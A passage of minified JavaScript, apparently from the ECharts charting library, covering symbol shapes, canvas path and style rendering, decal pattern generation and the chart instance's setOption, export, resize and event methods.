n=e.x,i=e.y,r=e.width/5*3,o=Math.max(r,e.height),a=r/2,s=a*a/(o-a),l=i-o+a+s,u=Math.asin(s/a),h=Math.cos(u)*a,c=Math.sin(u),p=Math.cos(u),d=.6*a,f=.7*a;t.moveTo(n-h,l+s),t.arc(n,l,a,Math.PI-u,2*Math.PI+u),t.bezierCurveTo(n+h-c*d,l+s+p*d,n,i-f,n,i),t.bezierCurveTo(n,i-f,n-h+c*d,l+s+p*d,n-h,l+s),t.closePath()}}),ry=Za.extend({type:"arrow",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var n=e.height,i=e.width,r=e.x,o=e.y,a=i/3*2;t.moveTo(r,o),t.lineTo(r+a,o+n),t.lineTo(r,o+n/4*3),t.lineTo(r-a,o+n),t.lineTo(r,o),t.closePath()}}),oy={line:function(t,e,n,i,r){r.x=t,r.y=e+i/2-1,r.width=n,r.height=2},rect:function(t,e,n,i,r){r.x=t,r.y=e,r.width=n,r.height=i},roundRect:function(t,e,n,i,r){r.x=t,r.y=e,r.width=n,r.height=i,r.r=Math.min(n,i)/4},square:function(t,e,n,i,r){var o=Math.min(n,i);r.x=t,r.y=e,r.width=o,r.height=o},circle:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.r=Math.min(n,i)/2},diamond:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.width=n,r.height=i},pin:function(t,e,n,i,r){r.x=t+n/2,r.y=e+i/2,r.width=n,r.height=i},arrow:function(t,e,n,i,r){r.x=t+n/2,r.y=e+i/2,r.width=n,r.height=i},triangle:function(t,e,n,i,r){r.cx=t+n/2,r.cy=e+i/2,r.width=n,r.height=i}},ay={};P({line:os,rect:os,roundRect:os,square:os,circle:Tl,diamond:ny,pin:iy,arrow:ry,triangle:ey},(function(t,e){ay[e]=new t}));var sy=Za.extend({type:"symbol",shape:{symbolType:"",x:0,y:0,width:0,height:0},calculateTextPosition:function(t,e,n){var i=Xn(t,e,n),r=this.shape;return r&&"pin"===r.symbolType&&"inside"===e.position&&(i.y=n.y+.4*n.height),i},buildPath:function(t,e,n){var i=e.symbolType;if("none"!==i){var r=ay[i];r||(r=ay[i="rect"]),oy[i](e.x,e.y,e.width,e.height,r.shape),r.buildPath(t,r.shape,n)}}});function ly(t,e){if("image"!==this.type){var n=this.style;this.__isEmptyBrush?(n.stroke=t,n.fill=e||"#fff",n.lineWidth=2):n.fill=t,this.markRedraw()}}function uy(t,e,n,i,r,o,a){var s,l=0===t.indexOf("empty");return l&&(t=t.substr(5,1).toLowerCase()+t.substr(6)),(s=0===t.indexOf("image://")?Cu(t.slice(8),new Rn(e,n,i,r),a?"center":"cover"):0===t.indexOf("path://")?Tu(t.slice(7),{},new Rn(e,n,i,r),a?"center":"cover"):new sy({shape:{symbolType:t,x:e,y:n,width:i,height:r}})).__isEmptyBrush=l,s.setColor=ly,o&&s.setColor(o),s}function hy(t,e,n){for(var i="radial"===e.type?function(t,e,n){var i=n.width,r=n.height,o=Math.min(i,r),a=null==e.x?.5:e.x,s=null==e.y?.5:e.y,l=null==e.r?.5:e.r;return e.global||(a=a*i+n.x,s=s*r+n.y,l*=o),t.createRadialGradient(a,s,0,a,s,l)}(t,e,n):function(t,e,n){var i=null==e.x?0:e.x,r=null==e.x2?1:e.x2,o=null==e.y?0:e.y,a=null==e.y2?0:e.y2;return e.global||(i=i*n.width+n.x,r=r*n.width+n.x,o=o*n.height+n.y,a=a*n.height+n.y),i=isNaN(i)?0:i,r=isNaN(r)?1:r,o=isNaN(o)?0:o,a=isNaN(a)?0:a,t.createLinearGradient(i,o,r,a)}(t,e,n),r=e.colorStops,o=0;o<r.length;o++)i.addColorStop(r[o].offset,r[o].color);return i}function cy(t,e){if(t===e||!t&&!e)return!1;if(!t||!e||t.length!==e.length)return!0;for(var n=0;n<t.length;n++)if(t[n]!==e[n])return!0;return!1}function py(t,e){return t&&"solid"!==t&&e>0?(e=e||1,"dashed"===t?[4*e,2*e]:"dotted"===t?[e]:Y(t)?[t]:F(t)?t:null):null}var dy=new Ca(!0);function fy(t){var e=t.stroke;return!(null==e||"none"===e||!(t.lineWidth>0))}function gy(t){var e=t.fill;return null!=e&&"none"!==e}function yy(t,e){if(null!=e.fillOpacity&&1!==e.fillOpacity){var n=t.globalAlpha;t.globalAlpha=e.fillOpacity*e.opacity,t.fill(),t.globalAlpha=n}else t.fill()}function vy(t,e){if(null!=e.strokeOpacity&&1!==e.strokeOpacity){var n=t.globalAlpha;t.globalAlpha=e.strokeOpacity*e.opacity,t.stroke(),t.globalAlpha=n}else t.stroke()}function my(t,e,n){var i=to(e.image,e.__image,n);if(no(i)){var r=t.createPattern(i,e.repeat||"repeat");if("function"==typeof DOMMatrix){var o=new DOMMatrix;o.rotateSelf(0,0,(e.rotation||0)/Math.PI*180),o.scaleSelf(e.scaleX||1,e.scaleY||1),o.translateSelf(e.x||0,e.y||0),r.setTransform(o)}return r}}var _y=["shadowBlur","shadowOffsetX","shadowOffsetY"],xy=[["lineCap","butt"],["lineJoin","miter"],["miterLimit",10]];function by(t,e,n,i,r){var o=!1;if(!i&&e===(n=n||{}))return!1;(i||e.opacity!==n.opacity)&&(o||(My(t,r),o=!0),t.globalAlpha=null==e.opacity?vo.opacity:e.opacity),(i||e.blend!==n.blend)&&(o||(My(t,r),o=!0),t.globalCompositeOperation=e.blend||vo.blend);for(var a=0;a<_y.length;a++){var s=_y[a];(i||e[s]!==n[s])&&(o||(My(t,r),o=!0),t[s]=t.dpr*(e[s]||0))}return(i||e.shadowColor!==n.shadowColor)&&(o||(My(t,r),o=!0),t.shadowColor=e.shadowColor||vo.shadowColor),o}function wy(t,e,n,i,r){var o=Iy(e,r.inHover),a=i?null:n&&Iy(n,r.inHover)||{};if(o===a)return!1;var s=by(t,o,a,i,r);if((i||o.fill!==a.fill)&&(s||(My(t,r),s=!0),t.fillStyle=o.fill),(i||o.stroke!==a.stroke)&&(s||(My(t,r),s=!0),t.strokeStyle=o.stroke),(i||o.opacity!==a.opacity)&&(s||(My(t,r),s=!0),t.globalAlpha=null==o.opacity?1:o.opacity),e.hasStroke()){var l=o.lineWidth/(o.strokeNoScale&&e&&e.getLineScale?e.getLineScale():1);t.lineWidth!==l&&(s||(My(t,r),s=!0),t.lineWidth=l)}for(var u=0;u<xy.length;u++){var h=xy[u],c=h[0];(i||o[c]!==a[c])&&(s||(My(t,r),s=!0),t[c]=o[c]||h[1])}return s}function Sy(t,e){var n=e.transform,i=t.dpr||1;n?t.setTransform(i*n[0],i*n[1],i*n[2],i*n[3],i*n[4],i*n[5]):t.setTransform(i,0,0,i,0,0)}function My(t,e){e.batchFill&&t.fill(),e.batchStroke&&t.stroke(),e.batchFill="",e.batchStroke=""}function Iy(t,e){return e&&t.__hoverStyle||t.style}function Ty(t,e){Cy(t,e,{inHover:!1,viewWidth:0,viewHeight:0},!0)}function Cy(t,e,n,i){var r=e.transform;if(!e.shouldBePainted(n.viewWidth,n.viewHeight,!1,!1))return e.__dirty&=~ei.REDARAW_BIT,void(e.__isRendered=!1);var o=e.__clipPaths,a=n.prevElClipPaths,s=!1,l=!1;if(a&&!cy(o,a)||(a&&a.length&&(My(t,n),t.restore(),l=s=!0,n.prevElClipPaths=null,n.allClipped=!1,n.prevEl=null),o&&o.length&&(My(t,n),t.save(),function(t,e,n){for(var i=!1,r=0;r<t.length;r++){var o=t[r];i=i||o.isZeroArea(),Sy(e,o),e.beginPath(),o.buildPath(e,o.shape),e.clip()}n.allClipped=i}(o,t,n),s=!0),n.prevElClipPaths=o),n.allClipped)e.__isRendered=!1;else{e.beforeBrush&&e.beforeBrush(),e.innerBeforeBrush();var u=n.prevEl;u||(l=s=!0);var h,c,p=e instanceof Za&&e.autoBatch&&function(t){var e=gy(t),n=fy(t);return!(t.lineDash||!(+e^+n)||e&&"string"!=typeof t.fill||n&&"string"!=typeof t.stroke||t.strokePercent<1||t.strokeOpacity<1||t.fillOpacity<1)}(e.style);s||(h=r,c=u.transform,h&&c?h[0]!==c[0]||h[1]!==c[1]||h[2]!==c[2]||h[3]!==c[3]||h[4]!==c[4]||h[5]!==c[5]:h||c)?(My(t,n),Sy(t,e)):p||My(t,n);var d=Iy(e,n.inHover);e instanceof Za?(1!==n.lastDrawType&&(l=!0,n.lastDrawType=1),wy(t,e,u,l,n),p&&(n.batchFill||n.batchStroke)||t.beginPath(),function(t,e,n,i){var r=fy(n),o=gy(n),a=n.strokePercent,s=a<1,l=!e.path;e.silent&&!s||!l||e.createPathProxy();var u=e.path||dy;if(!i){var h=n.fill,c=n.stroke,p=o&&!!h.colorStops,d=r&&!!c.colorStops,f=o&&!!h.image,g=r&&!!c.image,y=void 0,v=void 0,m=void 0,_=void 0,x=void 0;(p||d)&&(x=e.getBoundingRect()),p&&(y=e.__dirty?hy(t,h,x):e.__canvasFillGradient,e.__canvasFillGradient=y),d&&(v=e.__dirty?hy(t,c,x):e.__canvasStrokeGradient,e.__canvasStrokeGradient=v),f&&(m=e.__dirty||!e.__canvasFillPattern?my(t,h,e):e.__canvasFillPattern,e.__canvasFillPattern=m),g&&(_=e.__dirty||!e.__canvasStrokePattern?my(t,c,e):e.__canvasStrokePattern,e.__canvasStrokePattern=m),p?t.fillStyle=y:f&&(m?t.fillStyle=m:o=!1),d?t.strokeStyle=v:g&&(_?t.strokeStyle=_:r=!1)}var b=n.lineDash&&n.lineWidth>0&&py(n.lineDash,n.lineWidth),w=n.lineDashOffset,S=!!t.setLineDash,M=e.getGlobalScale();if(u.setScale(M[0],M[1],e.segmentIgnoreThreshold),b){var I=n.strokeNoScale&&e.getLineScale?e.getLineScale():1;I&&1!==I&&(b=O(b,(function(t){return t/I})),w/=I)}var T=!0;(l||e.__dirty&Za.SHAPE_CHANGED_BIT||b&&!S&&r)&&(u.setDPR(t.dpr),s?u.setContext(null):(u.setContext(t),T=!1),u.reset(),b&&!S&&(u.setLineDash(b),u.setLineDashOffset(w)),e.buildPath(u,e.shape,i),u.toStatic(),e.pathUpdated()),T&&u.rebuildPath(t,s?a:1),b&&S&&(t.setLineDash(b),t.lineDashOffset=w),i||(n.strokeFirst?(r&&vy(t,n),o&&yy(t,n)):(o&&yy(t,n),r&&vy(t,n))),b&&S&&t.setLineDash([])}(t,e,d,p),p&&(n.batchFill=d.fill||"",n.batchStroke=d.stroke||"")):e instanceof qa?(3!==n.lastDrawType&&(l=!0,n.lastDrawType=3),wy(t,e,u,l,n),function(t,e,n){var i=n.text;if(null!=i&&(i+=""),i){t.font=n.font||En,t.textAlign=n.textAlign,t.textBaseline=n.textBaseline;var r=void 0;if(t.setLineDash){var o=n.lineDash&&n.lineWidth>0&&py(n.lineDash,n.lineWidth),a=n.lineDashOffset;if(o){var s=n.strokeNoScale&&e.getLineScale?e.getLineScale():1;s&&1!==s&&(o=O(o,(function(t){return t/s})),a/=s),t.setLineDash(o),t.lineDashOffset=a,r=!0}}n.strokeFirst?(fy(n)&&t.strokeText(i,n.x,n.y),gy(n)&&t.fillText(i,n.x,n.y)):(gy(n)&&t.fillText(i,n.x,n.y),fy(n)&&t.strokeText(i,n.x,n.y)),r&&t.setLineDash([])}}(t,e,d)):e instanceof Ja?(2!==n.lastDrawType&&(l=!0,n.lastDrawType=2),function(t,e,n,i,r){by(t,Iy(e,r.inHover),n&&Iy(n,r.inHover),i,r)}(t,e,u,l,n),function(t,e,n){var i=e.__image=to(n.image,e.__image,e,e.onload);if(i&&no(i)){var r=n.x||0,o=n.y||0,a=e.getWidth(),s=e.getHeight(),l=i.width/i.height;if(null==a&&null!=s?a=s*l:null==s&&null!=a?s=a/l:null==a&&null==s&&(a=i.width,s=i.height),n.sWidth&&n.sHeight){var u=n.sx||0,h=n.sy||0;t.drawImage(i,u,h,n.sWidth,n.sHeight,r,o,a,s)}else if(n.sx&&n.sy){var c=a-(u=n.sx),p=s-(h=n.sy);t.drawImage(i,u,h,c,p,r,o,a,s)}else t.drawImage(i,r,o,a,s)}}(t,e,d)):e instanceof vu&&(4!==n.lastDrawType&&(l=!0,n.lastDrawType=4),function(t,e,n){var i=e.getDisplayables(),r=e.getTemporalDisplayables();t.save();var o,a,s={prevElClipPaths:null,prevEl:null,allClipped:!1,viewWidth:n.viewWidth,viewHeight:n.viewHeight,inHover:n.inHover};for(o=e.getCursor(),a=i.length;o<a;o++){(h=i[o]).beforeBrush&&h.beforeBrush(),h.innerBeforeBrush(),Cy(t,h,s,o===a-1),h.innerAfterBrush(),h.afterBrush&&h.afterBrush(),s.prevEl=h}for(var l=0,u=r.length;l<u;l++){var h;(h=r[l]).beforeBrush&&h.beforeBrush(),h.innerBeforeBrush(),Cy(t,h,s,l===u-1),h.innerAfterBrush(),h.afterBrush&&h.afterBrush(),s.prevEl=h}e.clearTemporalDisplayables(),e.notClear=!0,t.restore()}(t,e,n)),p&&i&&My(t,n),e.innerAfterBrush(),e.afterBrush&&e.afterBrush(),n.prevEl=e,e.__dirty=0,e.__isRendered=!0}}var Ay=new ty,Dy=new Ee(100),Ly=["symbol","symbolSize","symbolKeepAspect","color","backgroundColor","dashArrayX","dashArrayY","maxTileWidth","maxTileHeight"];function ky(t,e){if("none"===t)return null;var n=e.getDevicePixelRatio(),i=e.getZr(),r="svg"===i.painter.type;t.dirty&&Ay.delete(t);var o=Ay.get(t);if(o)return o;var a=T(t,{symbol:"rect",symbolSize:1,symbolKeepAspect:!0,color:"rgba(0, 0, 0, 0.2)",backgroundColor:null,dashArrayX:5,dashArrayY:5,rotation:0,maxTileWidth:512,maxTileHeight:512});"none"===a.backgroundColor&&(a.backgroundColor=null);var s={repeat:"repeat"};return function(t){for(var e,o=[n],s=!0,l=0;l<Ly.length;++l){var u=a[Ly[l]],h=typeof u;if(null!=u&&!F(u)&&"string"!==h&&"number"!==h&&"boolean"!==h){s=!1;break}o.push(u)}if(s){e=o.join(",")+(r?"-svg":"");var c=Dy.get(e);c&&(r?t.svgElement=c:t.image=c)}var p,d=Oy(a.dashArrayX),f=function(t){if(!t||"object"==typeof t&&0===t.length)return[0,0];if("number"==typeof t){var e=Math.ceil(t);return[e,e]}var n=O(t,(function(t){return Math.ceil(t)}));return t.length%2?n.concat(n):n}(a.dashArrayY),g=Py(a.symbol),y=(b=d,O(b,(function(t){return Ry(t)}))),v=Ry(f),m=!r&&C(),_=r&&i.painter.createSVGElement("g"),x=function(){for(var t=1,e=0,n=y.length;e<n;++e)t=fr(t,y[e]);var i=1;for(e=0,n=g.length;e<n;++e)i=fr(i,g[e].length);t*=i;var r=v*y.length*g.length;return{width:Math.max(1,Math.min(t,a.maxTileWidth)),height:Math.max(1,Math.min(r,a.maxTileHeight))}}();var b;m&&(m.width=x.width*n,m.height=x.height*n,p=m.getContext("2d"));(function(){p&&(p.clearRect(0,0,m.width,m.height),a.backgroundColor&&(p.fillStyle=a.backgroundColor,p.fillRect(0,0,m.width,m.height)));for(var t=0,e=0;e<f.length;++e)t+=f[e];if(t<=0)return;var o=-v,s=0,l=0,u=0;for(;o<x.height;){if(s%2==0){for(var h=l/2%g.length,c=0,y=0,b=0;c<2*x.width;){var w=0;for(e=0;e<d[u].length;++e)w+=d[u][e];if(w<=0)break;if(y%2==0){var S=.5*(1-a.symbolSize),M=c+d[u][y]*S,I=o+f[s]*S,T=d[u][y]*a.symbolSize,C=f[s]*a.symbolSize,A=b/2%g[h].length;D(M,I,T,C,g[h][A])}c+=d[u][y],++b,++y===d[u].length&&(y=0)}++u===d.length&&(u=0)}o+=f[s],++l,++s===f.length&&(s=0)}function D(t,e,o,s,l){var u=r?1:n,h=uy(l,t*u,e*u,o*u,s*u,a.color,a.symbolKeepAspect);r?_.appendChild(i.painter.paintOne(h)):Ty(p,h)}})(),s&&Dy.put(e,m||_);t.image=m,t.svgElement=_,t.svgWidth=x.width,t.svgHeight=x.height}(s),s.rotation=a.rotation,s.scaleX=s.scaleY=r?1:1/n,Ay.set(t,s),t.dirty=!1,s}function Py(t){if(!t||0===t.length)return[["rect"]];if("string"==typeof t)return[[t]];for(var e=!0,n=0;n<t.length;++n)if("string"!=typeof t[n]){e=!1;break}if(e)return Py([t]);var i=[];for(n=0;n<t.length;++n)"string"==typeof t[n]?i.push([t[n]]):i.push(t[n]);return i}function Oy(t){if(!t||0===t.length)return[[0,0]];if("number"==typeof t)return[[r=Math.ceil(t),r]];for(var e=!0,n=0;n<t.length;++n)if("number"!=typeof t[n]){e=!1;break}if(e)return Oy([t]);var i=[];for(n=0;n<t.length;++n)if("number"==typeof t[n]){var r=Math.ceil(t[n]);i.push([r,r])}else{(r=O(t[n],(function(t){return Math.ceil(t)}))).length%2==1?i.push(r.concat(r)):i.push(r)}return i}function Ry(t){for(var e=0,n=0;n<t.length;++n)e+=t[n];return t.length%2==1?2*e:e}var Ny=rt,Ey=P,zy=G,By=X,Vy=A,Fy="undefined"!=typeof window,Gy=2e3,Hy=4500,Wy={PROCESSOR:{FILTER:1e3,SERIES_FILTER:800,STATISTIC:5e3},VISUAL:{LAYOUT:1e3,PROGRESSIVE_LAYOUT:1100,GLOBAL:Gy,CHART:3e3,POST_CHART_LAYOUT:4600,COMPONENT:4e3,BRUSH:5e3,CHART_ITEM:Hy,ARIA:6e3,DECAL:7e3}},Yy=/^[a-zA-Z0-9_]+$/,Xy="__connectUpdateStatus";function Uy(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];if(!this.isDisposed())return jy(this,t,e);bv(this.id)}}function Zy(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return jy(this,t,e)}}function jy(t,e,n){return n[0]=n[0]&&n[0].toLowerCase(),Ft.prototype[e].apply(t,n)}var qy,Ky,$y,Jy,Qy,tv,ev,nv,iv,rv,ov,av,sv,lv,uv,hv,cv,pv,dv,fv,gv,yv=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e}(Ft),vv=yv.prototype;vv.on=Zy("on"),vv.off=Zy("off");var mv=function(t){function e(e,n,i){var r=t.call(this,new hg)||this;r._chartsViews=[],r._chartsMap={},r._componentsViews=[],r._componentsMap={},r._pendingActions=[],i=i||{},"string"==typeof n&&(n=Dv[n]),r._dom=e;var o="canvas",a=!1,s=r._zr=Hi(e,{renderer:i.renderer||o,devicePixelRatio:i.devicePixelRatio,width:i.width,height:i.height,useDirtyRect:null==i.useDirtyRect?a:i.useDirtyRect});r._throttledZrFlush=If(B(s.flush,s),17),(n=w(n))&&Hp(n,!0),r._theme=n,r._locale=function(t){if(H(t)){var e=Lh[t.toUpperCase()]||{};return t===Ch||t===Ah?w(e):S(w(e),w(Lh.EN),!1)}return S(w(t),w(Lh.EN),!1)}(i.locale||Ph),r._coordSysMgr=new _p;var l=r._api=cv(r);function u(t,e){return t.__prio-e.__prio}return ci(Av,u),ci(Mv,u),r._scheduler=new zf(r,l,Mv,Av),r._messageCenter=new yv,r._labelManager=new qg,r._initEvents(),r.resize=B(r.resize,r),s.animation.on("frame",r._onframe,r),rv(s,r),ov(s,r),st(r),r}return n(e,t),e.prototype._onframe=function(){if(!this._disposed){gv(this);var t=this._scheduler;if(this.__optionUpdated){var e=this.__optionUpdated.silent;this.__flagInMainProcess=!0,qy(this),Jy.update.call(this),this._zr.flush(),this.__flagInMainProcess=!1,this.__optionUpdated=!1,nv.call(this,e),iv.call(this,e)}else if(t.unfinished){var n=1,i=this._model,r=this._api;t.unfinished=!1;do{var o=+new Date;t.performSeriesTasks(i),t.performDataProcessorTasks(i),tv(this,i),t.performVisualTasks(i),uv(this,this._model,r,"remain"),n-=+new Date-o}while(n>0&&t.unfinished);t.unfinished||this._zr.flush()}}},e.prototype.getDom=function(){return this._dom},e.prototype.getId=function(){return this.id},e.prototype.getZr=function(){return this._zr},e.prototype.setOption=function(t,e,n){if(this._disposed)bv(this.id);else{var i,r,o;if(By(e)&&(n=e.lazyUpdate,i=e.silent,r=e.replaceMerge,o=e.transition,e=e.notMerge),this.__flagInMainProcess=!0,!this._model||e){var a=new bp(this._api),s=this._theme,l=this._model=new pp;l.scheduler=this._scheduler,l.init(null,null,null,s,this._locale,a)}this._model.setOption(t,{replaceMerge:r},Iv),dv(this,o),n?(this.__optionUpdated={silent:i},this.__flagInMainProcess=!1,this.getZr().wakeUp()):(qy(this),Jy.update.call(this),this._zr.flush(),this.__optionUpdated=!1,this.__flagInMainProcess=!1,nv.call(this,i),iv.call(this,i))}},e.prototype.setTheme=function(){console.error("ECharts#setTheme() is DEPRECATED in ECharts 3.0")},e.prototype.getModel=function(){return this._model},e.prototype.getOption=function(){return this._model&&this._model.getOption()},e.prototype.getWidth=function(){return this._zr.getWidth()},e.prototype.getHeight=function(){return this._zr.getHeight()},e.prototype.getDevicePixelRatio=function(){return this._zr.painter.dpr||Fy&&window.devicePixelRatio||1},e.prototype.getRenderedCanvas=function(t){if(a.canvasSupported)return(t=I({},t||{})).pixelRatio=t.pixelRatio||this.getDevicePixelRatio(),t.backgroundColor=t.backgroundColor||this._model.get("backgroundColor"),this._zr.painter.getRenderedCanvas(t)},e.prototype.getSvgDataURL=function(){if(a.svgSupported){var t=this._zr;return P(t.storage.getDisplayList(),(function(t){t.stopAnimation(null,!0)})),t.painter.toDataURL()}},e.prototype.getDataURL=function(t){if(!this._disposed){var e=(t=t||{}).excludeComponents,n=this._model,i=[],r=this;Ey(e,(function(t){n.eachComponent({mainType:t},(function(t){var e=r._componentsMap[t.__viewId];e.group.ignore||(i.push(e),e.group.ignore=!0)}))}));var o="svg"===this._zr.painter.getType()?this.getSvgDataURL():this.getRenderedCanvas(t).toDataURL("image/"+(t&&t.type||"png"));return Ey(i,(function(t){t.group.ignore=!1})),o}bv(this.id)},e.prototype.getConnectedDataURL=function(t){if(this._disposed)bv(this.id);else if(a.canvasSupported){var e="svg"===t.type,n=this.group,i=Math.min,r=Math.max,o=1/0;if(Pv[n]){var s=o,l=o,u=-1/0,h=-1/0,c=[],p=t&&t.pixelRatio||this.getDevicePixelRatio();P(kv,(function(o,a){if(o.group===n){var p=e?o.getZr().painter.getSvgDom().innerHTML:o.getRenderedCanvas(w(t)),d=o.getDom().getBoundingClientRect();s=i(d.left,s),l=i(d.top,l),u=r(d.right,u),h=r(d.bottom,h),c.push({dom:p,left:d.left,top:d.top})}}));var d=(u*=p)-(s*=p),f=(h*=p)-(l*=p),g=C(),y=Hi(g,{renderer:e?"svg":"canvas"});if(y.resize({width:d,height:f}),e){var v="";return Ey(c,(function(t){var e=t.left-s,n=t.top-l;v+='<g transform="translate('+e+","+n+')">'+t.dom+"</g>"})),y.painter.getSvgRoot().innerHTML=v,t.connectedBackgroundColor&&y.painter.setBackgroundColor(t.connectedBackgroundColor),y.refreshImmediately(),y.painter.toDataURL()}return t.connectedBackgroundColor&&y.add(new os({shape:{x:0,y:0,width:d,height:f},style:{fill:t.connectedBackgroundColor}})),Ey(c,(function(t){var e=new Ja({style:{x:t.left*p-s,y:t.top*p-l,image:t.dom}});y.add(e)})),y.refreshImmediately(),g.toDataURL("image/"+(t&&t.type||"png"))}return this.getDataURL(t)}},e.prototype.convertToPixel=function(t,e){return Qy(this,"convertToPixel",t,e)},e.prototype.convertFromPixel=function(t,e){return Qy(this,"convertFromPixel",t,e)},e.prototype.containPixel=function(t,e){var n;if(!this._disposed)return P(Pr(this._model,t),(function(t,i){i.indexOf("Models")>=0&&P(t,(function(t){var r=t.coordinateSystem;if(r&&r.containPoint)n=n||!!r.containPoint(e);else if("seriesModels"===i){var o=this._chartsMap[t.__viewId];o&&o.containPoint&&(n=n||o.containPoint(e,t))}else 0}),this)}),this),!!n;bv(this.id)},e.prototype.getVisual=function(t,e){var n=Pr(this._model,t,{defaultMainType:"series"}),i=n.seriesModel;var r=i.getData(),o=n.hasOwnProperty("dataIndexInside")?n.dataIndexInside:n.hasOwnProperty("dataIndex")?r.indexOfRawIndex(n.dataIndex):null;return null!=o?pg(r,o,e):dg(r,e)},e.prototype.getViewOfComponentModel=function(t){return this._componentsMap[t.__viewId]},e.prototype.getViewOfSeriesModel=function(t){return this._chartsMap[t.__viewId]},e.prototype._initEvents=function(){var t,e,n,i=this;Ey(xv,(function(t){var e=function(e){var n,r=i.getModel(),o=e.target,a="globalout"===t;if(a?n={}:o&&Jg(o,(function(t){var e=ys(t);if(e&&null!=e.dataIndex){var i=e.dataModel||r.getSeriesByIndex(e.seriesIndex);return n=i&&i.getDataParams(e.dataIndex,e.dataType)||{},!0}if(e.eventData)return n=I({},e.eventData),!0}),!0),n){var s=n.componentType,l=n.componentIndex;"markLine"!==s&&"markPoint"!==s&&"markArea"!==s||(s="series",l=n.seriesIndex);var u=s&&null!=l&&r.getComponent(s,l),h=u&&i["series"===u.mainType?"_chartsMap":"_componentsMap"][u.__viewId];0,n.event=e,n.type=t,i._$eventProcessor.eventInfo={targetEl:o,packedEvent:n,model:u,view:h},i.trigger(t,n)}};e.zrEventfulCallAtLast=!0,i._zr.on(t,e,i)})),Ey(Sv,(function(t,e){i._messageCenter.on(e,(function(t){this.trigger(e,t)}),i)})),Ey(["selectchanged"],(function(t){i._messageCenter.on(t,(function(e){this.trigger(t,e)}),i)})),t=this._messageCenter,e=this,n=this._api,t.on("selectchanged",(function(t){var i=n.getModel();t.isFromClick?($g("map","selectchanged",e,i,t),$g("pie","selectchanged",e,i,t)):"select"===t.fromAction?($g("map","selected",e,i,t),$g("pie","selected",e,i,t)):"unselect"===t.fromAction&&($g("map","unselected",e,i,t),$g("pie","unselected",e,i,t))}))},e.prototype.isDisposed=function(){return this._disposed},e.prototype.clear=function(){this._disposed?bv(this.id):this.setOption({series:[]},!0)},e.prototype.dispose=function(){if(this._disposed)bv(this.id);else{this._disposed=!0,Er(this.getDom(),Nv,"");var t=this._api,e=this._model;Ey(this._componentsViews,(function(n){n.dispose(e,t)})),Ey(this._chartsViews,(function(n){n.dispose(e,t)})),this._zr.dispose(),delete kv[this.id]}},e.prototype.resize=function(t){if(this._disposed)bv(this.id);else{this._zr.resize(t);var e=this._model;if(this._loadingFX&&this._loadingFX.resize(),e){var n=e.resetOption("media"),i=t&&t.silent;this.__flagInMainProcess=!0,n&&qy(this),Jy.update.call(this,{type:"resize",animation:{duration:0}}),this.__flagInMainProcess=!1,nv.call(this,i),iv.call(this,i)}}},e.prototype.showLoading=function(t,e){if(this._disposed)bv(this.id);else if(By(t)&&(e=t,t=""),t=t||"default",this.hideLoading(),Lv[t]){var n=Lv[t](this._api,e),i=this._zr;this._loadingFX=n,i.add(n)}},e.prototype.hideLoading=function(){this._disposed?bv(this.id):(this._loadingFX&&this._zr.remove(this._loadingFX),this._loadingFX=null)},e.prototype.makeActionFromEvent=function(t){var e=I({},t);return e.type=Sv[t.type],e},e.prototype.dispatchAction=function(t,e){if(this._disposed)bv(this.id);else if(By(e)||(e={silent:!!e}),wv[t.type]&&this._model)if(this.__flagInMainProcess)this._pendingActions.push(t);else{var n=e.silent;ev.call(this,t,n);var i=e.flush;i?this._zr.flush():!1!==i&&a.browser.weChat&&this._throttledZrFlush(),nv.call(this,n),iv.call(this,n)}},e.prototype.updateLabelLayout=function(){var t=this._labelManager;t.updateLayoutConfig(this._api),t.layout(this._api),t.processLabelsOverall()},e.prototype.appendData=function(t){if(this._disposed)bv(this.id);else{var e=t.seriesIndex,n=this.getModel().getSeriesByIndex(e);0,n.appendData(t),this._scheduler.unfinished=!0,this.getZr().wakeUp()}},e.internalField=function(){function t(t){for(var e=[],n=t.currentStates,i=0;i<n.length;i++){var r=n[i];"emphasis"!==r&&"blur"!==r&&"select"!==r&&e.push(r)}t.selected&&t.states.select&&e.push("select"),2===t.hoverState&&t.states.emphasis?e.push("emphasis"):1===t.hoverState&&t.states.blur&&e.push("blur"),t.useStates(e)}function e(t,e){if(!t.preventAutoZ){var n=t.get("z"),i=t.get("zlevel");e.group.traverse((function(t){if(!t.isGroup){null!=n&&(t.z=n),null!=i&&(t.zlevel=i);var e=t.getTextContent(),r=t.getTextGuideLine();if(e&&(e.z=t.z,e.zlevel=t.zlevel,e.z2=t.z2+2),r){var o=t.textGuideLineConfig&&t.textGuideLineConfig.showAbove;r.z=t.z,r.zlevel=t.zlevel,r.z2=t.z2+(o?1:-1)}}}))}}function i(t,e){e.group.traverse((function(t){if(!Bu(t)){var e=t.getTextContent(),n=t.getTextGuideLine();t.stateTransition&&(t.stateTransition=null),e&&e.stateTransition&&(e.stateTransition=null),n&&n.stateTransition&&(n.stateTransition=null),t.hasState()?(t.prevStates=t.currentStates,t.clearStates()):t.prevStates&&(t.prevStates=null)}}))}function r(e,n){var i=e.getModel("stateAnimation"),r=e.isAnimationEnabled(),o=i.get("duration"),a=o>0?{duration:o,delay:i.get("delay"),easing:i.get("easing")}:null;n.group.traverse((function(e){if(e.states&&e.states.emphasis){if(Bu(e))return;if(e instanceof Za&&function(t){var e=_s(t);e.normalFill=t.style.fill,e.normalStroke=t.style.stroke;var n=t.states.select||{};e.selectFill=n.style&&n.style.fill||null,e.selectStroke=n.style&&n.style.stroke||null}(e),e.__dirty){var n=e.prevStates;n&&e.useStates(n)}if(r){e.stateTransition=a;var i=e.getTextContent(),o=e.getTextGuideLine();i&&(i.stateTransition=a),o&&(o.stateTransition=a)}e.__dirty&&t(e)}}))}qy=function(t){var e=t._scheduler;e.restorePipelines(t._model),e.prepareStageTasks(),Ky(t,!0),Ky(t,!1),e.plan()},Ky=function(t,e){for(var n=t._model,i=t._scheduler,r=e?t._componentsViews:t._chartsViews,o=e?t._componentsMap:t._chartsMap,a=t._zr,s=t._api,l=0;l<r.length;l++)r[l].__alive=!1;function u(t){var l=t.__requireNewView;t.__requireNewView=!1;var u="_ec_"+t.id+"_"+t.type,h=!l&&o[u];if(!h){var 